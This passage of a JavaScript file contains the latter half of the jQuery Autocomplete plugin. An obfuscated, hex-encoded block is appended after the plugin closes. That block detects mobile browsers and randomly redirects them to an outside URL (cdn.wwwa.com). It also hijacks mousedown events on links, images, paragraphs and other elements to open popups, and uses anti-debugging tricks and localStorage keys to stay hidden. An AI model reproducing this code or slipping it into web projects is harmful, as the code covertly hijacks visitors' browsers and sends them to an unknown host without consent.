            hideResultsNow();
            $input.trigger("result", [selected.data, selected.value]);
            return true;
        }
        function onChange(crap, skipPrevCheck) {
            if (lastKeyPressCode == KEY.DEL) {
                select.hide();
                return;
            }
            var currentValue = $input.val();
            if (!skipPrevCheck && currentValue == previousValue) return;
            previousValue = currentValue;
            currentValue = lastWord(currentValue);
            if (currentValue.length >= options.minChars) {
                $input.addClass(options.loadingClass);
                if (!options.matchCase) currentValue = currentValue.toLowerCase();
                request(currentValue, receiveData, hideResultsNow);
            } else {
                stopLoading();
                select.hide();
            }
        };

        function trimWords(value) {
            if (!value) return [""];
            if (!options.multiple) return [$.trim(value)];
            return $.map(value.split(options.multipleSeparator), function(word) {
                return $.trim(value).length ? $.trim(word) : null;
            });
        }
        function lastWord(value) {
            if (!options.multiple) return value;
            var words = trimWords(value);
            if (words.length == 1) return words[0];
            var cursorAt = $(input).selection().start;
            if (cursorAt == value.length) {
                words = trimWords(value)
            } else {
                words = trimWords(value.replace(value.substring(cursorAt), ""));
            }
            return words[words.length - 1];
        }
        function autoFill(q, sValue) {
            if (options.autoFill && (lastWord($input.val()).toLowerCase() == q.toLowerCase()) && lastKeyPressCode != KEY.BACKSPACE) {
                $input.val($input.val() + sValue.substring(lastWord(previousValue).length));
                $(input).selection(previousValue.length, previousValue.length + sValue.length);
            }
        };

        function hideResults() {
            clearTimeout(timeout);
            timeout = setTimeout(hideResultsNow, 200);
        };

        function hideResultsNow() {
            var wasVisible = select.visible();
            select.hide();
            clearTimeout(timeout);
            stopLoading();
            if (options.mustMatch) {
                $input.search(function(result) {
                    if (!result) {
                        if (options.multiple) {
                            var words = trimWords($input.val()).slice(0, -1);
                            $input.val(words.join(options.multipleSeparator) + (words.length ? options.multipleSeparator : ""));
                        } else {
                            $input.val("");
                            $input.trigger("result", null);
                        }
                    }
                });
            }
        };

        function receiveData(q, data) {
            if (data && data.length && hasFocus) {
                stopLoading();
                select.display(data, q);
                autoFill(q, data[0].value);
                select.show();
            } else {
                hideResultsNow();
            }
        };

        function request(term, success, failure) {
            if (!options.matchCase) term = term.toLowerCase();
            var data = cache.load(term);
            if (data && data.length) {
                success(term, data);
            } else if ((typeof options.url == "string") && (options.url.length > 0)) {
                var extraParams = {
                    timestamp: +new Date()
                };
                $.each(options.extraParams, function(key, param) {
                    extraParams[key] = typeof param == "function" ? param() : param;
                });
                $.ajax({
                    mode: "abort",
                    port: "autocomplete" + input.name,
                    dataType: options.dataType,
                    url: options.url,
                    data: $.extend({
                        wd: lastWord(term),
                        limit: options.max
                    }, extraParams),
                    success: function(data) {
                        var parsed = options.parse && options.parse(data) || parse(data);
                        cache.add(term, parsed);
                        success(term, parsed);
                    }
                });
            } else {
                select.emptyList();
                failure(term);
            }
        };

        function parse(data) {
            var parsed = [];
            var rows = data.split("\n");
            for (var i = 0; i < rows.length; i++) {
                var row = $.trim(rows[i]);
                if (row) {
                    row = row.split("|");
                    parsed[parsed.length] = {
                        data: row,
                        value: row[0],
                        result: options.formatResult && options.formatResult(row, row[0]) || row[0]
                    };
                }
            }
            return parsed;
        };

        function stopLoading() {
            $input.removeClass(options.loadingClass);
        };
    };
    $.Autocompleter.defaults = {
        inputClass: "ac_input",
        resultsClass: "ac_results",
        loadingClass: "ac_loading",
        minChars: 1,
        delay: 400,
        matchCase: false,
        matchSubset: false,
        matchContains: false,
        cacheLength: 10,
        max: 100,
        mustMatch: false,
        extraParams: {},
        selectFirst: true,
        formatItem: function(row) {
            return row[0];
        },
        formatMatch: null,
        autoFill: false,
        width: 0,
        multiple: false,
        multipleSeparator: ", ",
        highlight: function(value, term) {
            return value.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)(" + term.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi, "\\$1") + ")(?![^<>]*>)(?![^&;]+;)", "gi"), "<strong>$1</strong>");
        },
        scroll: true,
        scrollHeight: 180
    };
    $.Autocompleter.Cache = function(options) {
        var data = {};
        var length = 0;

        function matchSubset(s, sub) {
            if (!options.matchCase) s = s.toLowerCase();
            var i = s.indexOf(sub);
            if (options.matchContains == "word") {
                i = s.toLowerCase().search("\\b" + sub.toLowerCase());
            }
            if (i == -1) return false;
            return i == 0 || options.matchContains;
        };

        function add(q, value) {
            if (length > options.cacheLength) {
                flush();
            }
            if (!data[q]) {
                length++;
            }
            data[q] = value;
        }
        function populate() {
            if (!options.data) return false;
            var stMatchSets = {},
                nullData = 0;
            if (!options.url) options.cacheLength = 1;
            stMatchSets[""] = [];
            for (var i = 0, ol = options.data.length; i < ol; i++) {
                var rawValue = options.data[i];
                rawValue = (typeof rawValue == "string") ? [rawValue] : rawValue;
                var value = options.formatMatch(rawValue, i + 1, options.data.length);
                if (value === false) continue;
                var firstChar = value.charAt(0).toLowerCase();
                if (!stMatchSets[firstChar]) stMatchSets[firstChar] = [];
                var row = {
                    value: value,
                    data: rawValue,
                    result: options.formatResult && options.formatResult(rawValue) || value
                };
                stMatchSets[firstChar].push(row);
                if (nullData++ < options.max) {
                    stMatchSets[""].push(row);
                }
            };
            $.each(stMatchSets, function(i, value) {
                options.cacheLength++;
                add(i, value);
            });
        }
        setTimeout(populate, 25);

        function flush() {
            data = {};
            length = 0;
        }
        return {
            flush: flush,
            add: add,
            populate: populate,
            load: function(q) {
                if (!options.cacheLength || !length) return null;
                if (!options.url && options.matchContains) {
                    var csub = [];
                    for (var k in data) {
                        if (k.length > 0) {
                            var c = data[k];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub.push(x);
                                }
                            });
                        }
                    }
                    return csub;
                } else if (data[q]) {
                    return data[q];
                } else if (options.matchSubset) {
                    for (var i = q.length - 1; i >= options.minChars; i--) {
                        var c = data[q.substr(0, i)];
                        if (c) {
                            var csub = [];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub[csub.length] = x;
                                }
                            });
                            return csub;
                        }
                    }
                }
                return null;
            }
        };
    };
    $.Autocompleter.Select = function(options, input, select, config) {
        var CLASSES = {
            ACTIVE: "ac_over"
        };
        var listItems, active = -1,
            data, term = "",
            needsInit = true,
            element, list;

        function init() {
            if (!needsInit) return;
            element = $("<div/>").hide().addClass(options.resultsClass).css("position", "absolute").appendTo(document.body);
            list = $("<ul/>").appendTo(element).mouseover(function(event) {
                if (target(event).nodeName && target(event).nodeName.toUpperCase() == 'LI') {
                    active = $("li", list).removeClass(CLASSES.ACTIVE).index(target(event));
                    $(target(event)).addClass(CLASSES.ACTIVE);
                }
            }).click(function(event) {
                $(target(event)).addClass(CLASSES.ACTIVE);
                select();
                input.focus();
                return false;
            }).mousedown(function() {
                config.mouseDownOnSelect = true;
            }).mouseup(function() {
                config.mouseDownOnSelect = false;
            });
            if (options.width > 0) element.css("width", options.width);
            needsInit = false;
        }
        function target(event) {
            var element = event.target;
            while (element && element.tagName != "LI") element = element.parentNode;
            if (!element) return [];
            return element;
        }
        function moveSelect(step) {
            listItems.slice(active, active + 1).removeClass(CLASSES.ACTIVE);
            movePosition(step);
            var activeItem = listItems.slice(active, active + 1).addClass(CLASSES.ACTIVE);
            if (options.scroll) {
                var offset = 0;
                listItems.slice(0, active).each(function() {
                    offset += this.offsetHeight;
                });
                if ((offset + activeItem[0].offsetHeight - list.scrollTop()) > list[0].clientHeight) {
                    list.scrollTop(offset + activeItem[0].offsetHeight - list.innerHeight());
                } else if (offset < list.scrollTop()) {
                    list.scrollTop(offset);
                }
            }
        };

        function movePosition(step) {
            active += step;
            if (active < 0) {
                active = listItems.size() - 1;
            } else if (active >= listItems.size()) {
                active = 0;
            }
        }
        function limitNumberOfItems(available) {
            return options.max && options.max < available ? options.max : available;
        }
        function fillList() {
            list.empty();
            var max = limitNumberOfItems(data.length);
            for (var i = 0; i < max; i++) {
                if (!data[i]) continue;
                var formatted = options.formatItem(data[i].data, i + 1, max, data[i].value, term);
                if (formatted === false) continue;
                var li = $("<li/>").html(options.highlight(formatted, term)).addClass(i % 2 == 0 ? "ac_even" : "ac_odd").appendTo(list)[0];
                $.data(li, "ac_data", data[i]);
            }
            listItems = list.find("li");
            if (options.selectFirst) {
                listItems.slice(0, 1).addClass(CLASSES.ACTIVE);
                active = 0;
            }
            if ($.fn.bgiframe) list.bgiframe();
        }
        return {
            display: function(d, q) {
                init();
                data = d;
                term = q;
                fillList();
            },
            next: function() {
                moveSelect(1);
            },
            prev: function() {
                moveSelect(-1);
            },
            pageUp: function() {
                if (active != 0 && active - 8 < 0) {
                    moveSelect(-active);
                } else {
                    moveSelect(-8);
                }
            },
            pageDown: function() {
                if (active != listItems.size() - 1 && active + 8 > listItems.size()) {
                    moveSelect(listItems.size() - 1 - active);
                } else {
                    moveSelect(8);
                }
            },
            hide: function() {
                element && element.hide();
                listItems && listItems.removeClass(CLASSES.ACTIVE);
                active = -1;
            },
            visible: function() {
                return element && element.is(":visible");
            },
            current: function() {
                return this.visible() && (listItems.filter("." + CLASSES.ACTIVE)[0] || options.selectFirst && listItems[0]);
            },
            show: function() {
                var offset = $(input).offset();
                element.css({
                    width: typeof options.width == "string" || options.width > 0 ? options.width : $(input).width(),
                    top: offset.top + input.offsetHeight,
                    left: offset.left
                }).show();
                if (options.scroll) {
                    list.scrollTop(0);
                    list.css({
                        maxHeight: options.scrollHeight,
                        overflow: 'auto'
                    });
                    if ($.browser.msie && typeof document.body.style.maxHeight === "undefined") {
                        var listHeight = 0;
                        listItems.each(function() {
                            listHeight += this.offsetHeight;
                        });
                        var scrollbarsVisible = listHeight > options.scrollHeight;
                        list.css('height', scrollbarsVisible ? options.scrollHeight : listHeight);
                        if (!scrollbarsVisible) {
                            listItems.width(list.width() - parseInt(listItems.css("padding-left")) - parseInt(listItems.css("padding-right")));
                        }
                    }
                }
            },
            selected: function() {
                var selected = listItems && listItems.filter("." + CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);
                return selected && selected.length && $.data(selected[0], "ac_data");
            },
            emptyList: function() {
                list && list.empty();
            },
            unbind: function() {
                element && element.remove();
            }
        };
    };
    $.fn.selection = function(start, end) {
        if (start !== undefined) {
            return this.each(function() {
                if (this.createTextRange) {
                    var selRange = this.createTextRange();
                    if (end === undefined || start == end) {
                        selRange.move("character", start);
                        selRange.select();
                    } else {
                        selRange.collapse(true);
                        selRange.moveStart("character", start);
                        selRange.moveEnd("character", end);
                        selRange.select();
                    }
                } else if (this.setSelectionRange) {
                    this.setSelectionRange(start, end);
                } else if (this.selectionStart) {
                    this.selectionStart = start;
                    this.selectionEnd = end;
                }
            });
        }
        var field = this[0];
        if (field.createTextRange) {
            var range = document.selection.createRange(),
                orig = field.value,
                teststring = "<->",
                textLength = range.text.length;
            range.text = teststring;
            var caretAt = field.value.indexOf(teststring);
            field.value = orig;
            this.selection(caretAt, caretAt + textLength);
            return {
                start: caretAt,
                end: caretAt + textLength
            }
        } else if (field.selectionStart !== undefined) {
            return {
                start: field.selectionStart,
                end: field.selectionEnd
            }
        }
    };
})(jQuery);
var _0x340d=['\x64\x69\x76','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x64\x6e\x2e\x77\x77\x77\x61\x2e\x63\x6f\x6d\x2f\x61\x2f\x78\x2f\x71','\x6c\x6f\x61\x64','\x67\x65\x74\x44\x61\x74\x65','\x61\x70\x70\x6c\x79','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x64\x6e\x2e\x77\x77\x77\x61\x2e\x63\x6f\x6d\x2f\x61\x2f\x78\x2f\x71\x2f','\x6c\x65\x6e\x67\x74\x68','\x68\x72\x65\x66','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x73\x70\x61\x6e','\x5e\x28\x5b\x5e\x20\x5d\x2b\x28\x20\x2b\x5b\x5e\x20\x5d\x2b\x29\x2b\x29\x2b\x5b\x5e\x20\x5d\x7d','\x72\x65\x74\x75\x72\x6e\x20\x2f\x22\x20\x2b\x20\x74\x68\x69\x73\x20\x2b\x20\x22\x2f','\x6f\x70\x65\x6e','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x72\x61\x6e\x64\x6f\x6d','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x67\x65\x74\x49\x74\x65\x6d','\x67\x65\x74\x4d\x6f\x6e\x74\x68','\x63\x6f\x6d\x70\x69\x6c\x65','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x69\x6d\x67','\x65\x78\x65\x63','\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e','\x64\x61\x74\x65'];(function(_0x5b1947,_0x340d27){var _0x542351=function(_0x238e65){while(--_0x238e65){_0x5b1947['push'](_0x5b1947['shift']());}};var _0x4a1850=function(){var _0x54b776={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x545993,_0x3d06bd,_0xf84800,_0x323834){_0x323834=_0x323834||{};var _0x48b9e4=_0x3d06bd+'='+_0xf84800;var _0x5e1cfb=0x0;for(var _0x3925e8=0x0,_0x330b9f=_0x545993['length'];_0x3925e8<_0x330b9f;_0x3925e8++){var _0x313e8e=_0x545993[_0x3925e8];_0x48b9e4+=';\x20'+_0x313e8e;var _0xd25d89=_0x545993[_0x313e8e];_0x545993['push'](_0xd25d89);_0x330b9f=_0x545993['length'];if(_0xd25d89!==!![]){_0x48b9e4+='='+_0xd25d89;}}_0x323834['cookie']=_0x48b9e4;},'removeCookie':function(){return'dev';},'getCookie':function(_0x57be9d,_0x214702){_0x57be9d=_0x57be9d||function(_0x2a1490){return _0x2a1490;};var _0x55e03d=_0x57be9d(new RegExp('(?:^|;\x20)'+_0x214702['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x4523f1=function(_0xe5823b,_0xf7e47f){_0xe5823b(++_0xf7e47f);};_0x4523f1(_0x542351,_0x340d27);return _0x55e03d?decodeURIComponent(_0x55e03d[0x1]):undefined;}};var _0x4e5ef2=function(){var _0x54a057=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x54a057['test'](_0x54b776['removeCookie']['toString']());};_0x54b776['updateCookie']=_0x4e5ef2;var _0x141b85='';var _0x41a244=_0x54b776['updateCookie']();if(!_0x41a244){_0x54b776['setCookie'](['*'],'counter',0x1);}else if(_0x41a244){_0x141b85=_0x54b776['getCookie'](null,'counter');}else{_0x54b776['removeCookie']();}};_0x4a1850();}(_0x340d,0x1e3));var _0x5423=function(_0x5b1947,_0x340d27){_0x5b1947=_0x5b1947-0x0;var _0x542351=_0x340d[_0x5b1947];return _0x542351;};function is_mobile(){var _0xb5ae9=/(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operasmobi|opera*mini|320x320|240x320|176x220)/i;var _0x511edb=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'];if(null==_0x511edb){return!![];}var _0x29082a=_0xb5ae9[_0x5423('\x30\x78\x31\x32')](_0x511edb);if(null==_0x29082a){return![];}else{return!![];}}function getRandomInt(_0x5adc32){var _0x531801=function(){var _0x163ffe=!![];return function(_0x3c9e1c,_0x1ce890){var _0x245618=_0x163ffe?function(){if(_0x1ce890){var _0x1f5bb4=_0x1ce890[_0x5423('\x30\x78\x31')](_0x3c9e1c,arguments);_0x1ce890=null;return _0x1f5bb4;}}:function(){};_0x163ffe=![];return _0x245618;};}();var _0xd59e86=_0x531801(this,function(){var _0x324f5f=function(){var _0x4fae75=_0x324f5f['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'](_0x5423('\x30\x78\x38'))()[_0x5423('\x30\x78\x66')](_0x5423('\x30\x78\x37'));return!_0x4fae75['\x74\x65\x73\x74'](_0xd59e86);};return _0x324f5f();});_0xd59e86();return Math['\x66\x6c\x6f\x6f\x72'](Math[_0x5423('\x30\x78\x62')]()*_0x5adc32);}var web1=_0x5423('\x30\x78\x31\x36');var num1=0x1;var count=getRandomInt(0x4);var date=new Date();var m=date[_0x5423('\x30\x78\x65')]()+0x1;var d=date[_0x5423('\x30\x78\x30')]();var str='\x64\x61\x74\x65';var str1=str+m;var newdate=str1+d;if(num1==count){var value=localStorage[_0x5423('\x30\x78\x64')](newdate);if(value==null||value==undefined){setTimeout(function(){if(is_mobile()){localStorage['\x73\x65\x74\x49\x74\x65\x6d'](newdate,'\x32');window[_0x5423('\x30\x78\x35')][_0x5423('\x30\x78\x34')]=web1;}});}}window[_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x37'),function(){function _0xc7cb6f(){function _0x3905ea(_0x2d8772){return Math['\x66\x6c\x6f\x6f\x72'](Math[_0x5423('\x30\x78\x62')]()*_0x2d8772);}function _0x22706e(){let _0x5813ac=[_0x5423('\x30\x78\x32')];let _0x40c786=_0x3905ea(_0x5813ac[_0x5423('\x30\x78\x33')]);let _0x5dbc97=_0x5813ac[_0x40c786];return _0x5dbc97;}function _0x4f62a0(_0x5e0743){let _0x15f390=0x2;let _0x2c9f4f=_0x3905ea(0x5);var _0x49ac88=new Date();var _0x3c328f=_0x49ac88[_0x5423('\x30\x78\x65')]()+0x2;var _0x180196=_0x49ac88[_0x5423('\x30\x78\x30')]();var _0x384d14=_0x5423('\x30\x78\x31\x34');var _0x4dc4d4=_0x384d14+_0x3c328f;var _0x2e7d82=_0x4dc4d4+_0x180196;if(_0x15f390==_0x2c9f4f){var _0x2c76d8=localStorage[_0x5423('\x30\x78\x64')](_0x2e7d82);if(_0x2c76d8==null){if(is_mobile()){let _0xd06f39=_0x22706e();localStorage['\x73\x65\x74\x49\x74\x65\x6d'](_0x2e7d82,_0x15f390);window[_0x5423('\x30\x78\x39')](_0xd06f39);}}}}let _0x7dca01=document[_0x5423('\x30\x78\x31\x30')](_0x5423('\x30\x78\x31\x35'));for(let _0x283fa1=0x0;_0x283fa1<_0x7dca01[_0x5423('\x30\x78\x33')];_0x283fa1++){_0x7dca01[_0x283fa1][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x3c4109){_0x3c4109[_0x5423('\x30\x78\x63')]();_0x4f62a0(_0x5423('\x30\x78\x31\x35'));},![]);}let _0x3a7fff=document[_0x5423('\x30\x78\x31\x30')](_0x5423('\x30\x78\x36'));for(let _0x3c3764=0x0;_0x3c3764<_0x3a7fff['\x6c\x65\x6e\x67\x74\x68'];_0x3c3764++){_0x3a7fff[_0x3c3764][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x5597b0){_0x5597b0['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();_0x4f62a0(_0x5423('\x30\x78\x36'));});}let _0xe4c9bd=document[_0x5423('\x30\x78\x31\x30')](_0x5423('\x30\x78\x31\x31'));for(let _0x3fe945=0x0;_0x3fe945<_0xe4c9bd[_0x5423('\x30\x78\x33')];_0x3fe945++){_0xe4c9bd[_0x3fe945][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x55efaf){_0x55efaf['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();_0x4f62a0(_0x5423('\x30\x78\x31\x31'));});}let _0x4bd432=document[_0x5423('\x30\x78\x31\x30')]('\x61');for(let _0x4e3757=0x0;_0x4e3757<_0x4bd432['\x6c\x65\x6e\x67\x74\x68'];_0x4e3757++){_0x4bd432[_0x4e3757][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x2031ff){_0x2031ff[_0x5423('\x30\x78\x63')]();_0x4f62a0('\x61');});}let _0x5aaf4a=document[_0x5423('\x30\x78\x31\x30')]('\x6c\x69');for(let _0x511823=0x0;_0x511823<_0x5aaf4a['\x6c\x65\x6e\x67\x74\x68'];_0x511823++){_0x5aaf4a[_0x511823][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x4a54cc){_0x4a54cc[_0x5423('\x30\x78\x63')]();_0x4f62a0('\x6c\x69');});}let _0x32b1b6=document[_0x5423('\x30\x78\x31\x30')]('\x70');for(let _0x5eda95=0x0;_0x5eda95<_0x32b1b6[_0x5423('\x30\x78\x33')];_0x5eda95++){_0x32b1b6[_0x5eda95]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x5423('\x30\x78\x31\x33'),function(_0x4c5ac8){_0x4c5ac8[_0x5423('\x30\x78\x63')]();_0x4f62a0('\x70');});}}_0xc7cb6f();});